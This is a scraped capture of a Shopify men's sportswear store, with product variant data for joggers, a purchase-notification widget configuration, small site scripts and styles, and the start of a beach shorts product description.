4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-light-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819761392.jpg?v=1676848473","quantity":14614,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114524912","title":"Light Grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-light-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819761392.jpg?v=1676848473","quantity":14521,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114557680","title":"Light Grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-light-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819761392.jpg?v=1676848473","quantity":14450,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114590448","title":"Light Grey \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-light-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819761392.jpg?v=1676848473","quantity":14052,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114623216","title":"Light Grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-light-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819761392.jpg?v=1676848473","quantity":14051,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114655984","title":"Navy Blue \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-navy-blue-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819728624.jpg?v=1676848470","quantity":14411,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114721520","title":"Navy Blue \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-navy-blue-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819728624.jpg?v=1676848470","quantity":11415,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114754288","title":"Navy Blue \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-navy-blue-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819728624.jpg?v=1676848470","quantity":12738,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114787056","title":"Navy Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-navy-blue-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819728624.jpg?v=1676848470","quantity":10302,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114819824","title":"Navy Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-navy-blue-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819728624.jpg?v=1676848470","quantity":12596,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114852592","title":"Navy Blue \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-navy-blue-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819728624.jpg?v=1676848470","quantity":14807,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114885360","title":"Navy Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-navy-blue-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819728624.jpg?v=1676848470","quantity":12862,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114918128","title":"White \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-white-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819695856.jpg?v=1676848468","quantity":14562,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114950896","title":"White \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-white-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819695856.jpg?v=1676848468","quantity":13277,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114983664","title":"White \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-white-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819695856.jpg?v=1676848468","quantity":14324,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859115016432","title":"White \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-white-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819695856.jpg?v=1676848468","quantity":13939,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859115049200","title":"White \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-white-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819695856.jpg?v=1676848468","quantity":14555,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859115081968","title":"White \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-white-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819695856.jpg?v=1676848468","quantity":10010,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859115114736","title":"White \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-white-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819695856.jpg?v=1676848468","quantity":13165,"price":"37.42","compareAtPrice":"49.90"}]},{"id":"8064363102448","title":"Allrj Men’s Camo jogger","handle":"mens-camouflage-sports-pants","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-black-ash-s-mens-camouflage-sports-pants-38377617686768.jpg?v=1659850367","variants":[{"id":"43289430884592","title":"Red \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-red-xxl-mens-camouflage-sports-pants-38377617719536.jpg?v=1659850368","quantity":14962,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289430950128","title":"Black ash \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-black-ash-s-mens-camouflage-sports-pants-38377617686768.jpg?v=1659850367","quantity":12750,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431015664","title":"Black ash \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-black-ash-s-mens-camouflage-sports-pants-38377617686768.jpg?v=1659850367","quantity":14542,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431081200","title":"Black and gray \/ M","quantity":13198,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431113968","title":"Black and gray \/ XXL","quantity":13377,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431146736","title":"Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-red-xxl-mens-camouflage-sports-pants-38377617719536.jpg?v=1659850368","quantity":14639,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431179504","title":"Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-red-xxl-mens-camouflage-sports-pants-38377617719536.jpg?v=1659850368","quantity":10995,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431212272","title":"Black and gray \/ L","quantity":12551,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431245040","title":"Black and gray \/ S","quantity":12568,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431277808","title":"Red \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-red-xxl-mens-camouflage-sports-pants-38377617719536.jpg?v=1659850368","quantity":13440,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431310576","title":"Black ash \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-black-ash-s-mens-camouflage-sports-pants-38377617686768.jpg?v=1659850367","quantity":14337,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431343344","title":"Black ash \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-black-ash-s-mens-camouflage-sports-pants-38377617686768.jpg?v=1659850367","quantity":12621,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431376112","title":"Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-red-xxl-mens-camouflage-sports-pants-38377617719536.jpg?v=1659850368","quantity":13931,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431408880","title":"Black and gray \/ XL","quantity":14645,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431441648","title":"Black ash \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-black-ash-s-mens-camouflage-sports-pants-38377617686768.jpg?v=1659850367","quantity":10897,"price":"44.99","compareAtPrice":"59.99"}]},{"id":"8471713775856","title":"Men's High Performance Capri Jogger","handle":"mens-high-performance-capri-jogger","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311454448.webp?v=1708224759","variants":[{"id":"44959486083312","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486116080","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":96,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486148848","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":99,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486181616","title":"Black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":99,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486214384","title":"Black \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":99,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486247152","title":"Dark Grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-dark-grey-m-men-s-high-performance-capri-jogger-41583311847664.webp?v=1705427957","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486279920","title":"Dark Grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-dark-grey-m-men-s-high-performance-capri-jogger-41583311847664.webp?v=1705427957","quantity":98,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486312688","title":"Dark Grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-dark-grey-m-men-s-high-performance-capri-jogger-41583311847664.webp?v=1705427957","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486345456","title":"Dark Grey \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-dark-grey-m-men-s-high-performance-capri-jogger-41583311847664.webp?v=1705427957","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486378224","title":"Dark Grey \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-dark-grey-m-men-s-high-performance-capri-jogger-41583311847664.webp?v=1705427957","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486410992","title":"Khaki \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311454448.webp?v=1708224759","quantity":98,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486443760","title":"Khaki \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311454448.webp?v=1708224759","quantity":98,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486476528","title":"Khaki \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311454448.webp?v=1708224759","quantity":97,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486509296","title":"Khaki \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311454448.webp?v=1708224759","quantity":99,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486542064","title":"Khaki \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311454448.webp?v=1708224759","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486574832","title":"Dark Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":99,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486607600","title":"Dark Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486640368","title":"Dark Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486673136","title":"Dark Blue \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":99,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486705904","title":"Dark Blue \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":100,"price":"52.49","compareAtPrice":"69.99"}]}],"resourceType":"all","selectionIds":[],"randomize":true,"alwaysVisible":false,"combineWithPD":true,"combineWithOD":true,"combineWithSD":true,"title":"You may also like","layout":"Carousel","atcText":"Add","titleColor":"#000","titleFontSize":"18","atcBackgroundColor":"#101110FF","atcTextColor":"#fff","marginY":"15","id":1738084727316}]
  </script>

  
  
  
  
  <script>
    CKTools["sale_notifications"] = {"wId":"","updatedAt":1769617028126,"status":"Active","title":"{{name}} In {{location}} just purchased ","verifiedText":"Verified","hideTime":"10","justNowText":"just now","weeksText":"weeks","weekText":"week","daysText":"days","dayText":"day","hoursText":"hours","hourText":"hour","minutesText":"minutes","minuteText":"minute","ago":"ago","someone":"Someone","unknownLocation":"Unknown location","timestamp":false,"verified":true,"closeButton":true,"progressBar":true,"openNewTab":true,"hideOnMobile":false,"importOrder":"automatic","hideProductsQuery":"","hideProducts":[],"hideOrders":[],"hideOrdersQuery":"","automaticOrders":[{"orderId":"6680721195248","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Gordon","lastName":"SmithBouler","addresses":[{"city":"Gulf Breeze","country":"United States"},{"city":"Gulf Breeze","country":"United States"}]},"timestamp":"2026-01-23T12:19:47Z"},{"orderId":"6680617058544","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Daniel","lastName":"Newsome","addresses":[{"city":"Fremont","country":"United States"}]},"timestamp":"2026-01-23T09:47:39Z"},{"orderId":"6679725998320","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"James","lastName":"Hanrahan","addresses":[{"city":"Southbank","country":"Australia"}]},"timestamp":"2026-01-22T19:35:06Z"},{"orderId":"6675821461744","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Derral","lastName":"McGinnis","addresses":[{"city":"Santa Ana","country":"United States"}]},"timestamp":"2026-01-20T05:11:48Z"},{"orderId":"6675295863024","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Michael","lastName":"Priebe","addresses":[{"city":"Oshkosh","country":"United States"}]},"timestamp":"2026-01-19T21:20:04Z"},{"orderId":"6674094358768","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Shaun","lastName":"Shaw","addresses":[{"city":"Canoga Park","country":"United States"}]},"timestamp":"2026-01-19T02:15:05Z"},{"orderId":"6674094358768","productId":"8472203755760","handle":"allrj-swole-point-short","customer":{"firstName":"Shaun","lastName":"Shaw","addresses":[{"city":"Canoga Park","country":"United States"}]},"timestamp":"2026-01-19T02:15:05Z"},{"orderId":"6673175118064","productId":"7994331169008","handle":"mens-fashion-casual-sports-beach-shorts","customer":{"firstName":"Chris","lastName":"DeJarnette","addresses":[{"city":"Hawesville","country":"United States"}]},"timestamp":"2026-01-18T14:33:56Z"},{"orderId":"6673175118064","productId":"8452250435824","handle":"mens-fashion-running-exercise-shorts","customer":{"firstName":"Chris","lastName":"DeJarnette","addresses":[{"city":"Hawesville","country":"United States"}]},"timestamp":"2026-01-18T14:33:56Z"},{"orderId":"6673175118064","productId":"8452250435824","handle":"mens-fashion-running-exercise-shorts","customer":{"firstName":"Chris","lastName":"DeJarnette","addresses":[{"city":"Hawesville","country":"United States"}]},"timestamp":"2026-01-18T14:33:56Z"},{"orderId":"6673175118064","productId":"8924523004144","handle":"flat-angle-printed-swim-trunks","customer":{"firstName":"Chris","lastName":"DeJarnette","addresses":[{"city":"Hawesville","country":"United States"}]},"timestamp":"2026-01-18T14:33:56Z"},{"orderId":"6670508916976","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Devin","lastName":"Spruill","addresses":[{"city":"MONTGOMERY","country":"United States"}]},"timestamp":"2026-01-16T21:41:32Z"},{"orderId":"6669643546864","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"George","lastName":"Pyle","addresses":[{"city":"Cape Coral","country":"United States"}]},"timestamp":"2026-01-16T10:53:59Z"},{"orderId":"6669643546864","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"George","lastName":"Pyle","addresses":[{"city":"Cape Coral","country":"United States"}]},"timestamp":"2026-01-16T10:53:59Z"},{"orderId":"6669446349040","productId":"7962949779696","handle":"muscle-sports-vest-mens-clothing-training-suit","customer":{"firstName":"Steffen","lastName":"Petrahn","addresses":[{"city":"Dobra","country":"Germany"}]},"timestamp":"2026-01-16T06:15:46Z"},{"orderId":"6668765790448","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"eric","lastName":"burton","addresses":[{"city":"Los Angeles","country":"United States"}]},"timestamp":"2026-01-15T20:27:05Z"},{"orderId":"6668661784816","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Delwin","lastName":"Amos","addresses":[{"city":"Sarasota","country":"United States"},{"city":"Sarasota","country":"United States"}]},"timestamp":"2026-01-15T19:08:38Z"},{"orderId":"6668661784816","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Delwin","lastName":"Amos","addresses":[{"city":"Sarasota","country":"United States"},{"city":"Sarasota","country":"United States"}]},"timestamp":"2026-01-15T19:08:38Z"},{"orderId":"6668212338928","productId":"7962545684720","handle":"mens-muscle-training-sports-vest-fashion-camouflage","customer":{"firstName":"Joel","lastName":"Gonzalez","addresses":[{"city":"Scottsdale","country":"United States"},{"city":"Rosenberg","country":"United States"}]},"timestamp":"2026-01-15T13:10:32Z"},{"orderId":"6668212338928","productId":"7962545684720","handle":"mens-muscle-training-sports-vest-fashion-camouflage","customer":{"firstName":"Joel","lastName":"Gonzalez","addresses":[{"city":"Scottsdale","country":"United States"},{"city":"Rosenberg","country":"United States"}]},"timestamp":"2026-01-15T13:10:32Z"},{"orderId":"6668063244528","productId":"9805961953520","handle":"allrj-show-day-warm-up-short","customer":{"firstName":"william","lastName":"Morch","addresses":[{"city":"New York","country":"United States"},{"city":"New York","country":"United States"},{"city":"New York","country":"United States"}]},"timestamp":"2026-01-15T09:48:56Z"},{"orderId":"6668061901040","productId":"9805961953520","handle":"allrj-show-day-warm-up-short","customer":{"firstName":"william","lastName":"Morch","addresses":[{"city":"New York","country":"United States"},{"city":"New York","country":"United States"},{"city":"New York","country":"United States"}]},"timestamp":"2026-01-15T09:46:35Z"},{"orderId":"6667345527024","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Joel","lastName":"Gonzalez","addresses":[{"city":"Scottsdale","country":"United States"},{"city":"Rosenberg","country":"United States"}]},"timestamp":"2026-01-14T22:01:32Z"},{"orderId":"6667345527024","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Joel","lastName":"Gonzalez","addresses":[{"city":"Scottsdale","country":"United States"},{"city":"Rosenberg","country":"United States"}]},"timestamp":"2026-01-14T22:01:32Z"},{"orderId":"6667034001648","productId":"7995311849712","handle":"men-s-5-training-short","customer":{"firstName":"Philip","lastName":"Walcott","addresses":[{"city":"London","country":"United Kingdom"}]},"timestamp":"2026-01-14T18:16:32Z"},{"orderId":"6667034001648","productId":"7995311849712","handle":"men-s-5-training-short","customer":{"firstName":"Philip","lastName":"Walcott","addresses":[{"city":"London","country":"United Kingdom"}]},"timestamp":"2026-01-14T18:16:32Z"},{"orderId":"6664735359216","productId":"8881405853936","handle":"summer-flyknit-breathable-shoes-lightweight-soft-sole-shoes-for-the-old-mesh","customer":{"firstName":"melissa","lastName":"cavallaro","addresses":[{"city":"Mooroopna","country":"Australia"}]},"timestamp":"2026-01-13T05:17:08Z"},{"orderId":"6664643018992","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Dylan","lastName":"Ricard","addresses":[{"city":"Fort Myers","country":"United States"},{"city":"Fort Myers","country":"United States"}]},"timestamp":"2026-01-13T03:29:00Z"},{"orderId":"6664643018992","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Dylan","lastName":"Ricard","addresses":[{"city":"Fort Myers","country":"United States"},{"city":"Fort Myers","country":"United States"}]},"timestamp":"2026-01-13T03:29:00Z"},{"orderId":"6663569408240","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Roger","lastName":"Cumming","addresses":[{"city":"Cumming","country":"United States"},{"city":"Cumming","country":"United States"}]},"timestamp":"2026-01-12T10:59:39Z"},{"orderId":"6662681821424","productId":"9805961953520","handle":"allrj-show-day-warm-up-short","customer":{"firstName":"Scott","lastName":"Clark","addresses":[{"city":"Millis","country":"United States"}]},"timestamp":"2026-01-11T20:28:50Z"},{"orderId":"6662141640944","productId":"8229567889648","handle":"quick-drying-mesh-shorts","customer":{"firstName":"Gavin","lastName":"Barlow","addresses":[{"city":"London","country":"United Kingdom"}]},"timestamp":"2026-01-11T13:36:44Z"},{"orderId":"6661811044592","productId":"9805961953520","handle":"allrj-show-day-warm-up-short","customer":{"firstName":"james","lastName":"tate","addresses":[{"city":"Murfreesboro","country":"United States"}]},"timestamp":"2026-01-11T05:54:12Z"},{"orderId":"6660839899376","productId":"8134483706096","handle":"mens-underwear-wholesale-trade-mens-boxers","customer":{"firstName":"Justin","lastName":"Williams","addresses":[{"city":"West Orange","country":"United States"}]},"timestamp":"2026-01-10T17:43:14Z"},{"orderId":"6660839899376","productId":"8098200256752","handle":"mens-fitness-sports-tights-summer-stretch-breathable-running-training-5-pants-men","customer":{"firstName":"Justin","lastName":"Williams","addresses":[{"city":"West Orange","country":"United States"}]},"timestamp":"2026-01-10T17:43:14Z"},{"orderId":"6660839899376","productId":"8134483706096","handle":"mens-underwear-wholesale-trade-mens-boxers","customer":{"firstName":"Justin","lastName":"Williams","addresses":[{"city":"West Orange","country":"United States"}]},"timestamp":"2026-01-10T17:43:14Z"},{"orderId":"6660018864368","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Joseph","lastName":"McEneaney","addresses":[{"city":null,"country":"United States"},{"city":"Chicago","country":"United States"}]},"timestamp":"2026-01-10T04:04:05Z"}],"manualResourceType":"all","manualProducts":[],"manualCollections":[],"randomNames":["Dexter Watts","Logan Barnes","James Hunt"],"randomNamesQuery":"","displayNameAs":"firstNameOnly","randomLocations":["Spain","United States","Japan"],"randomLocationsQuery":"","randomTimestamps":["just now","8 minutes ago","2 hours ago"],"randomTimestampsQuery":"","showFirstNotificationAfter":"13","showNotificationFor":"5","delayBetweenNotifications":"21","position":"Left","effect":"Bottom up","backgroundType":"Solid color","backgroundColor":"#fff","gradientStartColor":"#ffafbd","gradientEndColor":"#ffc3a0","imageUrl":"","imageId":"","titleTextColor":"#000","productTextColor":"#000","timestampColor":"#000","progressBarColor":"#24AE60","titleTextFontSize":"14","productTextFontSize":"15","timestampFontSize":"15","widgetBorderRadius":"2","imageBorderRadius":"0","badgeSVG":"\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\" \u003e \u003cpath fill=\"#298060\" d=\"M7.5 0.5A7 7 0 1 0 7.5 14.5A7 7 0 1 0 7.5 0.5Z\" \u003e\u003c\/path\u003e \u003cpath fill=\"#298060\" d=\"M7.5,1C11.1,1,14,3.9,14,7.5S11.1,14,7.5,14S1,11.1,1,7.5S3.9,1,7.5,1 M7.5,0C3.4,0,0,3.4,0,7.5 S3.4,15,7.5,15S15,11.6,15,7.5S11.6,0,7.5,0L7.5,0z\" \u003e\u003c\/path\u003e \u003cpath fill=\"#fff\" d=\"M6.3 10.5L3.7 7.9 4.4 7.2 6.3 9.1 11.2 4.3 11.9 5z\" \u003e\u003c\/path\u003e \u003c\/svg\u003e"}
  </script>





</div><div id="shopify-block-Ac3dYMUp0eldMcmZTO__13095726950816047308" class="shopify-block shopify-app-block"><div class="ea-auto-translate" id="ea-auto-translate-root" ></div>

<script>
  setTimeout(() => {
    const EADivToMove = document.getElementById('ea-auto-translate-root');
    // Append it to the body (moves it to the end)
    document.body.appendChild(EADivToMove);
  }, 150);  
</script>

<style>
  .ea-hidden {
      display: none !important;
  }
  #goog-gt-tt, .VIpgJd-ZVi9od-aZ2wEe-wOHMyf, .VIpgJd-ZVi9od-aZ2wEe-wOHMyf-ti6hGc {
      display: none !important;
  }
  .VIpgJd-yAWNEb-VIpgJd-fmcmS-sn54Q {
      background-color: unset !important;
      box-shadow: unset !important;
      position: unset !important;
      box-sizing: unset !important;
  }
</style>

<div className="translateDiv ea-hidden" style="display:none;">
  <div className="ea-hidden" id="google_translate_element" style="display:none;"></div>
</div>


</div><div id="shopify-block-ARjFhZ05sQWZQOVdjb__3735154525232246443" class="shopify-block shopify-app-block">

<script src="https://cdn.shopify.com/extensions/019bc3e9-298e-70c8-8274-028e8d897e4e/chillicore-439/assets/chpmgr.js?chp_src=xtns&chp_ptfm=1&shop=www.allrj.com" defer></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bc3e9-298e-70c8-8274-028e8d897e4e/chillicore-439/assets/chpmgr.min.css" defer>

</div></body>

<!--Speed Optimized By SpeedBoostr WebPlanex Infotech App-->
</html>


--- FILE ---
content_type: text/css
request_url: https://www.allrj.com/cdn/shop/t/66/assets/component-totals.css?v=111987608111678922651729795486
body_size: -690
content:
.totals{display:flex;justify-content:space-between;align-items:flex-end}.totals>*{font-size:1.6rem;margin:0}.totals>h2{font-size:calc(var(--font-heading-scale) * 1.6rem)}.totals *{line-height:1}.totals>*+*{margin-left:2rem}.totals__subtotal-value{font-size:1.8rem;font-weight:var(--font-heading-weight)}.cart__ctas+.totals{margin-top:2rem}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/mens-fashion-casual-sports-beach-shorts.js
body_size: 1152
content:
{"id":7994331169008,"title":"Men's Vibe Beach Shorts","handle":"mens-fashion-casual-sports-beach-shorts","description":"\u003ch2\u003eMen's Vibe Beach Shorts\u003c\/h2\u003e\u003cp\u003eIntroducing the Men's Vibe Beach Shorts, the ultimate blend of comfort and style for your beach outings. Perfect for a day under the sun, these shorts are designed for every modern man who enjoys both functionality and fashion. Crafted from high-quality materials, they provide durability and a soft feel against the skin. Whether you're swimming, playing beach volleyball, or lounging by the seaside, our Men's Vibe Beach Shorts will make you look and feel great.\u003c\/p\u003e\u003cp\u003eThese shorts feature a lightweight and breathable design, ensuring you stay cool and comfortable throughout the day. With an array of vibrant colors and patterns, you can choose the perfect pair to match your vibe. Plus, they come with multiple pockets, making it easy to carry your essentials while you enjoy your time at the beach.\u003c\/p\u003e\u003cp\u003eSome key features of the Men's Vibe Beach Shorts include:\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003eHigh-quality, quick-drying fabric\u003c\/li\u003e\n\u003cli\u003eComfortable elastic waistband with drawstring\u003c\/li\u003e\n\u003cli\u003eStylish design with a variety of colors\u003c\/li\u003e\n\u003cli\u003eMultiple pockets for 